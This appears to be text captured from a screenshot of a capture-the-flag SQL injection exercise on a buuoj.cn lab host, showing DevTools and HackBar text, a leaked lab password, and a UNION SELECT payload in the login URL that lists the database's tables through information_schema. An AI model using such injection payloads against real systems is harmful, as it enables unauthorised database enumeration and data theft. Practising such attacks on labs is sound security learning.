 HAVE SOME KIDS,
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
Your password is 'geekuser,l0ve1ysq1'
DevTools - 7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123%27%20union%20select%201,2,grou...
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123' union select
1,2,group_concat(table_name) from information_schema.tables where table_schema = database()%23